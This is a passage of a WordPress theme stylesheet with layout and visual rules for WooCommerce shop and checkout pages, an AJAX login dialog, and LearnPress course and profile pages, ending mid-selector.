.woocommerce .product_meta {
	margin-top: 40px;
	font-size: 14px;
	font-weight: 600;
}

.woocommerce .product_meta .sku_wrapper {
	font-weight: 600;
}

.woocommerce .product_meta a {
	font-weight: 400;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	display: none;
}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 0;
    margin-top: -10px;
}

.woocommerce-cart .wc-proceed-to-checkout {
	padding: 2em 0 4em 0;
}

.woocommerce-checkout #payment div.form-row {
	padding: 1em 0 1em 0;
}

.return-to-shop {
	padding: 0;
	text-align: center;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
	margin-top: 12px;
}

.woocommerce-checkout #payment {
	background: transparent;
}

.woocommerce-checkout #payment ul {
	margin-left: 0 !important;
	padding: 0 !important;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	margin-left: 10px;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	margin-top: 8px;
}

.woocommerce .top-menu-bar.scroll .logo-wrapper img,
.woocommerce-page .top-menu-bar.scroll .logo-wrapper img {
	max-width: 100%;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #222;
}

.woocommerce .products .onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
	width: 45px;
	height: 45px;
	position: absolute;
	left: 10px;
	top: 20px;
	background: #b13c3c;
	border-radius: 0;
	text-align: center;
	font-weight: 600;
	line-height: 45px;
	-webkit-box-shadow: 0 8px 8px -6px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 8px 8px -6px rgba(0, 0, 0, .15);
	box-shadow: 0 8px 8px -6px rgba(0, 0, 0, .15);
	z-index: 2;
}

body.single-product.woocommerce span.onsale 
{
	left: 20px;
	top: 40px;
}

.woocommerce ul.products li.product .price ins {
	text-decoration: none;
}

.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	display: inline-block;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	font-weight: 500;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
	
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	width: 100%;
	float: none;
	margin-top: 20px;
}

.woocommerce-privacy-policy-text p {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
	border: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	font-size: 15px;
	margin-bottom: 0;
	display: inline-block;
	padding: .6em 1.5em .5em 1.5em;
	float: right;
}

#page-content-wrapper .sidebar .content .sidebar-widget li.widget_products ul li:last-child,
.page-content-wrapper .sidebar .content .sidebar-widget li.widget_products ul li:last-child,
#footer ul.sidebar-widget li.widget_products ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.sidebar-widget li.widget_products .product-title {
	font-weight: 400;
}

#reviews.woocommerce-Reviews #comments {
	width: 100%;
}

#reviews.woocommerce-Reviews #review_fosetting-wrapperper {
	width: 33.33%;
	float: left;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.description {
	margin: 0;
	padding-top: 0;
	padding-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	border-radius: 250px;
	border: 0;
	padding: 0;
	background: transparent;
	width: 60px;
}

.woocommerce-review-link {
	opacity: 0.5;
	font-size: 12px;
	position: relative;
	top: 2px;
}

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
	color: #fec42d;
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
	margin-bottom: 40px;
	padding-right: 60px;
}

.woocommerce #reviews #comments ol.commentlist li:last-child .comment_container {
	border: 0;
	margin-bottom: 0px;
}

.woocommerce #review_form #respond p {
	padding-bottom: 0;
}

body.woocommerce-order-received .woocommerce h2,
body.woocommerce-order-received .woocommerce h3 {
	font-size: 18px;
}

body.woocommerce-order-received .woocommerce {
	margin-bottom: 30px;
}

#page-content-wrapper .inner .sidebar-content ul.woocommerce-thankyou-order-details {
	margin-left: 0;
}

.woocommerce-account #page-content-wrapper .inner .sidebar-content.fullwidth {
	margin-bottom: 20px;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin-left: 0 !important;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
	padding-left: 10px;
	border-left: 5px solid transparent;
}

.woocommerce-MyAccount-navigation ul li.is-active {
	border-left: 5px solid #FF4A52;
	color: #FF4A52;
	font-weight: 600;
}

.woocommerce .woocommerce-Message a.button {
	background: transparent;
	padding: 0;
	border-radius: 0;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	width: 60%;
}

.woocommerce-page div.product div.summary {
	width: 33%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border-radius: 0;
	border: 1px solid #000;
}

.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled],
.woocommerce-page table.cart td.actions .button:disabled[disabled]
{
	display: none;
}

.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
	background: transparent;
}

.woocommerce form .form-row textarea {
	height: 10em;
}

body.woocommerce-checkout #page-content-wrapper .inner .sidebar-content {
	margin-top: 20px;
}

.woocommerce-page #payment ul.payment_methods label img,
.woocommerce-page #payment ul.payment_methods label .about_paypal {
	display: none;
}

body.woocommerce-checkout .woocommerce .col2-set,
body.woocommerce-checkout.woocommerce-page .col2-set {
	float: left;
	width: 60%;
}

body.woocommerce-checkout .woocommerce .col2-set .col-1,
body.woocommerce-checkout.woocommerce-page .col2-set .col-1,
body.woocommerce-checkout .woocommerce .col2-set .col-2,
body.woocommerce-checkout.woocommerce-page .col2-set .col-2 {
	width: 100%;
}

body.woocommerce-checkout .woocommerce #order_review,
body.woocommerce-cart .cart-collaterals {
	float: right;
	width: 50%;
	margin-top: 20px;
}

body.woocommerce-checkout .woocommerce #order_review {
	width: 35%;
	padding: 30px;
	box-sizing: border-box;
	background: #f9f9f9;
}

body.woocommerce-checkout h3 {
	font-size: 22px;
}

body.woocommerce-cart .cart-collaterals {
	margin-top: 0;
}

body.woocommerce-checkout .woocommerce-form-coupon-toggle a.showcoupon {
	text-decoration: underline;
}

body.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
	border-left-width: 0;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-width: 3px;
	background: #f0f0f0 !important;
}

body.woocommerce-cart .cart_totals h2:not(.woocommerce-loop-product__title) {
	text-align: left;
	margin-top: 0;
	font-size: 22px;
}

body.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button {
	box-sizing: border-box;
	float: left;
}

body.page-template-default:not(.elementor-page) #page-content-wrapper .inner .sidebar-content dl.variation {
	margin: 0 0 0 0;
	font-style: italic;
	font-size: smaller;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label
{
	font-weight: 600;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	display: none;
}

.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
	background: #f0f0f0 !important;
	border-radius: 0;
	border-top: 3px solid #000;
	color: #000;
	padding: 1em 2em 1em 2em;
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered 
{
	color: #000;
}

.woocommerce .select2-container--default .select2-selection--single
{
	border-radius: 0;
	background: transparent;
}

.woocommerce .select2-dropdown
{
	border-radius: 0;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
	color: initial;
}

.woocommerce div.product form.cart table.variations {
	width: 100%;
    float: left;
    margin-bottom: 20px !important;
}

.woocommerce-variation.single_variation {
	margin: 0 0 10px 0;
}

.woocommerce div.product form.cart table.variations tr td {
	padding: 0;
	vertical-align: baseline;
	position: relative;
	display: block;
}

.woocommerce div.product form.cart .single_variation_wrap {
	width: 100%;
	float: right;
}

.woocommerce-variation-add-to-cart {
	clear: both;
	float: left;
    width: 100%;
}

.woocommerce-variation-price {
	float: left;
	margin-bottom: 20px;
}

.woocommerce div.product form.cart .variations td.label {
	padding-right: 0;
	padding-bottom: 0;
}

.woocommerce-variation-availability
{
	display: none !important;
}

.woocommerce div.product form.cart .variations select {
	width: 100%;
	height: 47px;
	border: 0;
    background: transparent;
    -webkit-appearance: none;
    border-radius: 0;
    border: 1px solid #000;
}

.woocommerce div.product form.cart table.variations tr td.value:after {
	font-family: 'themify';
    content: "\e64b";
    display: inline;
    position: absolute;
    top: 10px;
    right: 20px;
}

.woocommerce div.product form.cart .reset_variations {
    text-decoration: underline;
}

form.checkout woocommerce-checkout h3#order_review_heading {
	display: none;
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin-top: 5px;
}

.woocommerce table.shop_attributes td {
	padding: 8px;
}

.woocommerce #review_form_wrapper,
#reviews.woocommerce-Reviews #comments {
	max-width: 60%;
	margin: auto;
	padding: 0;
	box-sizing: border-box;
}

.woocommerce #review_form_wrapper #reply-title {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 20px;
	display: block;
}

.woocommerce #respond input#submit 
{
	border: 1px solid #d8d8d8;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2)
{
	width: 25%;
}

.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button
{
	padding: 1.2em 2.5em 1.2em 2.5em;
}

#page-content-wrapper .inner .sidebar-content ul.products a.add_to_cart_button
{
	padding: 0.8em 1.5em 0.8em 1.5em;
}

body.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button,
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order
{
	padding: 1.3em 1.5em 1.3em 1.5em;
}

.woocommerce-page .widget ul.product_list_widget li .star-rating
{
	display: none;
}

.woocommerce-product-details__short-description
{
	clear: both;
}

.woocommerce table.shop_table tr th,
.woocommerce table.shop_table tr td
{
	border: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce table.shop_table.cart tr th
{
	border-left: 0;
	border-right: 0;
	border-top-width: : 1px;
	border-top-style: solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce table.shop_table tbody tr.cart_item td
{
	border-bottom: 1px solid #e1e1e1;
}

.widget_product_tag_cloud.woocommerce.widget .tagcloud 
{
	margin-top: 20px;
}

.woocommerce ul.products li.product a.woocommerce-loop-product__link
{
	transition: all .21s cubic-bezier(.5,.5,.4,.9);
	display: block;
}

.woocommerce ul.products li.product:hover a.woocommerce-loop-product__link
{
	transform: translateY(-10px);
	transition: all .21s cubic-bezier(.5,.5,.4,.9);
}

#page-content-wrapper ul.products li.product a.button.ajax_add_to_cart,
#page-content-wrapper .product_type_variable.add_to_cart_button
{
	display: block !important;
    width: 100%;
    box-sizing: border-box;
    clear: both;
    border-radius: 0;
    font-size: 14px;
	letter-spacing: 2px;
	line-height: 2;
    margin-top: -10px;
    border: 1px solid #000;
    transform: translateY(-10px);
    opacity: 0;
    transition: all .21s cubic-bezier(.5,.5,.4,.9);
}

#page-content-wrapper ul.products li.product:hover a.button.ajax_add_to_cart,
#page-content-wrapper ul.products li.product:hover .product_type_variable.add_to_cart_button
{
	transform: translateY(0);
    opacity: 1;
    transition: all .21s cubic-bezier(.5,.5,.4,.9);
}

#page-content-wrapper ul.products li.product:hover a.button.ajax_add_to_cart
{
	box-shadow: 0 10px 30px 0 rgba(41,41,50,.05);
	transform: scale(1) translateY(0px);
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	transform: translateY(0px);
	transition: all .21s cubic-bezier(.5,.5,.4,.9);
}

.woocommerce ul.products li.product:hover, 
.woocommerce-page ul.products li.product:hover {
	transform: translateY(-20px);
	transition: all .21s cubic-bezier(.5,.5,.4,.9);
}

.woocommerce .widget_price_filter .ui-slider-horizontal
{
	height: .2em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
{
	box-shadow: none;
	border: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle
{
	width: 0.8em;
    height: 0.8em;
}

.woocommerce .woocommerce-result-count
{
	font-weight: 600;
}

.woocommerce a.button.loading::after
{
	top: 0.8em;
}

#woocommerce-mini-cart-wrapper
{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
}

#woocommerce-mini-cart-wrapper.visible
{
	z-index: 1000;
}

#woocommerce-mini-cart-overlay
{
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000000;
    opacity: 0;
    cursor: pointer;
    transition: all .4s cubic-bezier(.5,.5,.4,.9);
}

#woocommerce-mini-cart-wrapper.visible #woocommerce-mini-cart-overlay
{
	opacity: 0.2;
	z-index: 1001;
	transition: all .4s cubic-bezier(.5,.5,.4,.9);
}

#woocommerce-mini-cart-flyout
{
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 17em;
    background: #fff;
    display: flex;
    flex-direction: column;
    cursor: auto;
    transition: all .4s cubic-bezier(.5,.5,.4,.9);
    transform: translate3d(100%, 0, 0);
    z-index: 1002;
}

#woocommerce-mini-cart-wrapper.visible #woocommerce-mini-cart-flyout
{
	transition: all .4s cubic-bezier(.5,.5,.4,.9);
	transform: translate3d(0, 0, 0);
}

#woocommerce-mini-cart-flyout ul.cart_list, 
#woocommerce-mini-cart-flyout ul.product_list_widget
{
	padding: 30px;
	flex-basis: 0;
    flex-grow: 1;
    overflow-y: auto;
    list-style: none;
}

#woocommerce-mini-cart-flyout ul.cart_list li img, 
#woocommerce-mini-cart-flyout ul.product_list_widget li img, 
#woocommerce-mini-cart-flyout ul.cart_list li img, 
#woocommerce-mini-cart-flyout ul.product_list_widget li img 
{
	width: 100% !important;
	height: auto;
	margin: 0 !important;
	display: block;
    float: none;
    width: auto;
    margin: 0;
    order: 10;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li
{
	position: relative;
	margin-bottom: 10px;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li a:not(.remove)
{
	display: flex;
    flex-direction: column;
    font-weight: 600 !important;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li a.remove
{
	position: absolute;
	top: auto;
	left: auto;
	right: 0px;
	bottom : 13px;
	color: inherit !important;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li a.remove:hover
{
	color: #fff !important;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li .variation
{
	display: none;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li a.remove:before,
#woocommerce-mini-cart-flyout ul.product_list_widget li a.remove:after
{
	content: "";
    display: block;
    width: 0.125em;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
}

#woocommerce-mini-cart-flyout ul.product_list_widget li .quantity
{
	font-weight: normal;
}

#woocommerce-mini-cart-flyout .woocommerce-mini-cart-shopping-cart
{
	flex-grow: 1;
    display: flex;
    flex-direction: column;
}

#woocommerce-mini-cart-flyout .woocommerce-mini-cart__total
{
	padding: 30px 30px 0 30px;
	display: flex;
	position: relative;
}

#woocommerce-mini-cart-flyout .woocommerce-mini-cart__total:before
{
	content: "";
    display: block;
    height: .625em;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    opacity: 0.2;
    box-shadow: inset 0 -0.625em 0.625em -0.625em #000000;
}

#woocommerce-mini-cart-flyout .woocommerce-mini-cart__total .woocommerce-Price-amount
{
	margin-left: auto;
}

#woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons
{
	padding: 30px 30px 15px 30px;
}

#woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a
{
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 15px;
	font-size: inherit !important;
}

body.woocommerce a.remove
{
	line-height: 1.3;
}

/*
	13. Login Plugin Elements
*/

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"],
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] {
	padding: 50px 40px 50px 40px;
	background: #f9f9f9;
	border-radius: 5px;
	width: 365px !important;
}

body .ui-widget-overlay {
	background: rgba(0, 0, 0, 0.7) !important;
	opacity: 1;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] button.ui-dialog-titlebar-close,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] button.ui-dialog-titlebar-close {
	display: none;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar {
	background: transparent;
	border: 0;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title {
	font-weight: 600;
	font-size: 28px;
	text-shadow: none;
	width: 100%;
	display: block;
	margin-bottom: 20px;
	text-align: center;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper label,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper label {
	font-weight: normal;
	font-size: 16px;
	margin-bottom: 0;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="text"],
body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="password"],
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="text"],
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="password"],
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="email"] {
	font-size: 16px;
	letter-spacing: 0;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="text"]::-webkit-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="password"]::-webkit-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="text"]::-webkit-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="password"]::-webkit-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="email"]::-webkit-input-placeholder {
	color: transparent;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="text"]::-moz-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="password"]::-moz-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="text"]::-moz-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="password"]::-moz-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="email"]::-moz-placeholder {
	color: transparent;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="text"]:-ms-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="password"]:-ms-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="text"]:-ms-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="password"]:-ms-input-placeholder,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="email"]:-ms-input-placeholder {
	color: transparent;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper .zm_alr_form_field_container,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper .zm_alr_form_field_container {
	margin-bottom: 30px;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper .zm_alr_ul_container,
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper .zm_alr_ul_container {
	font-size: 16px;
}

body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"],
body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"] {
	border-radius: 0;
	text-shadow: none;
}

.ui-dialog .zm_alr_login_dialog.ui-dialog-content {
	border: 0;
}


/*
*
* 14. LearnPress Plugin Elements
*
*/

#course-item-content-header h2.course-title {
	font-size: 1em;
	font-weight: 400;
}

body .course-curriculum ul.curriculum-sections .section-header .section-title {
	font-size: 14px;
}

.learn-press-breadcrumb,
#learn-press-course .course-meta {
	display: none;
}

#single-course-header {
	padding: 60px 0 60px 0;
	width: 100%;
	float: left;
}

body.tg-single-course-4 #single-course-header {
	padding: 0;
	height: 550px;
	color: #fff;
	margin-top: 40px;
	margin-bottom: 0;
	position: relative;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	overflow: hidden;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

body.tg-single-course-4 #single-course-header h1 {
	color: #fff;
}

body.tg-single-course-4 #single-course-header .standard-wrapper {
	z-index: 2;
	display: flex;
	align-items: center;
	height: 100%;
	width: 60%;
}

a#single-course-enroll.button {
	padding: 1em 2.5em .9em 2.5em;
}

body.tg-single-course-4 #single-course-enroll:hover {
	background: transparent !important;
}

body.theme-artale.profile .learn-press-form-login {
	width: 46%;
	float: left;
}

body.theme-artale.profile .learn-press-form-register {
	width: 46%;
	float: right;
}

.single-course-title {
	float: left;
	width: 60%;
}

.single-course-join {
	float: right;
	width: 40%;
	text-align: right;
	margin-top: 20px;
}

body.tg-single-course-2 .single-course-join {
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 10px;
}

body.tg-single-course-2 .single-course-join a {
	display: block;
	width: 100%;
	box-sizing: border-box;
	font-size: 16px;
}

body.tg-single-course-2 .course-learning-summary {
	margin-top: 60px;
}

body.tg-single-course-3.is-enrolled .course-learning-summary {
	margin-top: 40px;
}

body.is-enrolled .course-learning-summary {
	margin-bottom: 60px;
}

.single-course-excerpt p {
	padding: 0 !important;
	margin-top: 10px;
}

#single-course-bgimage {
	height: 500px;
	background-size: cover;
	background-position: center center;
	width: 100vw;
	position: relative;
	left: 50%;
	right: 50%;
	margin-left: -50vw;
	margin-right: -50vw;
}

.course-template-2 #single-course-bgimage:after,
body.tg-single-course-4 #single-course-header:after {
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	display: block;
	content: "";
}

body.tg-single-course-4 .single-course-title,
body.tg-single-course-4 .single-course-join {
	width: 100%;
	float: none;
	text-align: center;
}

.course-template-2 #single-course-bgimage .single-course.standard-wrapper {
	display: flex;
	align-items: center;
	height: 100%;
	color: #fff;
	z-index: 2;
}

.course-template-2 #single-course-bgimage .single-course.standard-wrapper .single-course-title {
	width: 50%;
}

#single-course-bgimage h1,
.single-course-title h1 {
	line-height: 1.5;
}

.course-template-2 #single-course-bgimage h1 {
	color: #fff;
}

body #learn-press-course-tabs {
	clear: both;
	margin: 30px 0 30px 0;
}

body.tg-single-course-4 #learn-press-course-tabs {
	margin-top: 0;
}

#page-content-wrapper ul.learn-press-nav-tabs {
	border-bottom: 0;
	text-align: center;
}

body.learnpress-page.profile .lp-tab-sections {
	margin: 0 0 20px 0 !important;
	background: transparent;
	z-index: 3;
	position: relative;
}

body.learnpress-page.profile .learn-press-subtab-content {
	margin: 20px 0 0 0;
}

body.learnpress-page.profile .lp-sub-menu,
body.learnpress-page.profile ul.learn-press-courses {
	margin: 20px 0 20px 0 !important;
}

body.learnpress-page.profile ul.learn-press-courses,
body.learnpress-page.profile .learn-press-message {
	clear: both;
}

#page-content-wrapper ul.learn-press-nav-tabs .course-nav,
body.learnpress-page.profile .lp-tab-sections li {
	display: inline-block;
	float: none;
}

body.learnpress-page.profile .lp-tab-sections .section-tab.active span {
	border: 0;
	line-height: initial;
}

body.learnpress-page.profile .profile-heading {
	float: left;
	width: 50%;
	margin: 20px 0 20px 0;
}

body.learnpress-page.profile .lp-sub-menu {
	float: right;
	width: 50%;
	text-align: right;
}

#page-content-wrapper .course-landing-summary {
	margin-bottom: 60px;
}

#learn-press-course {
	width: 100%;
	margin: auto;
}

body.tg-single-course-2 #learn-press-course {
	width: 100%;
	float: left;
}

body.tg-single-course-2 #learn-press-course .course-landing-summary {
	float: left;
	width: 66.66%;
	box-sizing: border-box;
	padding-right: 40px;
	margin: 0;
}

body.tg-single-course-2 #page-content-wrapper #learn-press-course ul.learn-press-nav-tabs {
	text-align: left;
	margin-top: 60px;
	margin-left: 10px;
}

#learn-press-course-tabs .course-tab-panel {
	padding: 40px 0 0 0;
}

#page-content-wrapper ul.learn-press-nav-tabs .course-nav.active:after,
#page-content-wrapper ul.learn-press-nav-tabs .course-nav:hover:after {
	display: none;
}

#page-content-wrapper ul.learn-press-nav-tabs .course-nav {
	margin-left: -5px;
}

#page-content-wrapper ul.learn-press-nav-tabs .course-nav.active a,
body.learnpress-page.profile .lp-tab-sections .section-tab.active span {
	z-index: 2;
	position: relative;
}

#page-content-wrapper ul.learn-press-nav-tabs .course-nav a,
body.learnpress-page.profile .lp-tab-sections li a,
body.learnpress-page.profile .lp-tab-sections li span,
body.learnpress-page.profile .lp-tab-sections .section-tab.active span {
	font-weight: 700;
	border-radius: 5px;
	padding: 8px 30px 8px 30px;
}

#page-content-wrapper ul.learn-press-nav-tabs .course-nav.active a,
body.learnpress-page.profile .lp-tab-sections .section-tab.active span {
	background: transparent;
	color: #000;
	border: 1px solid #000;
}

body.learnpress-page.profile .lp-list-table tr.list-table-nav td {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.lp-label.label-finished,
.lp-label.label-completed,
.lp-label.label-cancelled,
.lp-label.label-pending {
	padding: 5px 30px 5px 30px;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

body .profile-recover-order {
	border: 0;
	padding: 0;
	margin-top: 40px;
}

.order-recover input[name="order-key"]::placeholder {
	opacity: 0.5;
}

body .profile-recover-order p {
	padding: 0 !important;
}

body.learnpress-page.profile .lp-list-table tbody tr td.column-order-action {
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700;
}

body.learnpress-page.profile .lp-list-table tbody tr td.column-order-action a {
	margin-right: 10px;
}

#profile-content-order-details h3 {
	font-size: 18px;
}

#page-content-wrapper .lp-single-course .course-price {
	margin: 0;
	float: right;
	margin-bottom: 80px;
	font-weight: 700;
}

body.tg-single-course-2 #page-content-wrapper .lp-single-course .course-price {
	margin-bottom: 60px;
}

body #page-content-wrapper .lp-single-course .course-price,
body #page-content-wrapper .lp-single-course .lp-course-buttons {
	display: none;
}

body.tg-single-course-2 #page-content-wrapper .course-landing-summary {
	margin-bottom: 20px;
}

#page-content-wrapper .lp-single-course .lp-course-buttons {
	float: left;
	margin: 0;
	margin-bottom: 80px;
}

.learnpress-page #page-content-wrapper .lp-button,
.learnpress-page #learn-press-profile-basic-information button,
.learnpress-page #profile-content-settings form button[type="submit"] {
	line-height: normal;
	height: intrinsic;
	padding: .6em 2.5em .6em 2.5em;
	background: transparent;
	border-radius: 0;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-bottomright: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}

#page-content-wrapper .lp-single-course .course-author .author-bio {
	font-style: normal;
	padding: 0;
}

#page-content-wrapper .lp-single-course .course-author .author-bio p:first-child {
	padding: 0;
}

#page-content-wrapper .lp-single-course .course-author .author-name a {
	font-weight: 700;
}

.course-author h3 {
	display: none;
}

#page-content-wrapper .course-curriculum ul.curriculum-sections .section-header {
	border-bottom: 1px solid #999;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .item-meta,
body .lp-label.label-enrolled,
.lp-label.label-started {
	padding: 0 15px;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	line-height: 2.5;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta i.fa.item-meta {
	height: auto;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status {
	font-size: 8px;
	line-height: 2.3;
	border-radius: 0;
	background: transparent !important;
	border: 1px solid #000;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta:not(.trans) .course-item-status:before,
body .lp-label.label-enrolled,
.lp-label.label-started,
body .course-remaining-time .lp-label.label-enrolled {
	font-size: 10px;
}

body .lp-label.label-enrolled,
.lp-label.label-started {
	height: 20px;
	line-height: 24px;
	color: #fff;
}

.learnpress .lp-label {
	border-radius: 0;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
	background: transparent;
	color: #222;
	padding: 0;
}

body .course-curriculum ul.curriculum-sections .section-content .course-item.item-locked .course-item-meta .course-item-status,
body .course-curriculum ul.curriculum-sections .section-content .course-item.course-item-lp_lesson .section-item-link:before,
